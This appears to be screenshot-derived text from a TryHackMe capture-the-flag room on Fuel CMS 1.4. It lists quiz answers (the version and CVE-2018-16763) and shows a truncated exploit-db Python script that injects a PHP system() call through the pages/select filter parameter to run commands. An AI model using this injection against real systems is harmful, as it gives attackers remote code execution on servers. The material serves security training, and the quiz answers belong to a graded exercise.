 Room progress ( 85% )
Fuel CMS
Correct Answer
What is the version number of this application?
1.4
Correct Answer
What is the number of the CVE that allows an attacker to remotely execute code on this application?
Format: CVE-XXXX-XXXXX
CVE-2018-16763
Correct Answer
Use the resources & skills learnt throughout this module to find and use a relevant exploit to exploit
this vulnerability.
Note: There are numerous exploits out there that can be used for this vulnerability (some more
useful than others!)
No answer needed
Correct Answer
Hint
What is the value of the flag located on this vulnerable machine? This is located in /home/ubuntu on
the vulnerable machine.
Answer format: ***{*****************}
Submit
Hint
Applications Place Tue 11 Jun, 21:43 AttackBox IP:10.10.20.87
fuel CMS 1.4.1 - Remote Code Execution (1) - Linux webapps Exploit — Mozilla Firefox
Welcome to FUEL C FUEL CMS : Dashbo fuel CMS 1.4.1 - NVD - Results
https://www.exploit-db.com/explo
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://127.0.0.1:8881"
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start
while 1:
xxxx = raw_input('cmd:')
burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d
%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
proxy = {"http":"http://127.0.0.1:8080"}
r = requests.get(burp0_url, proxies=proxy)
html = "<!DOCTYPE html>"
https://www.exploit-db.com/exploits/47138#
THM AttackBox
1h 22min 16s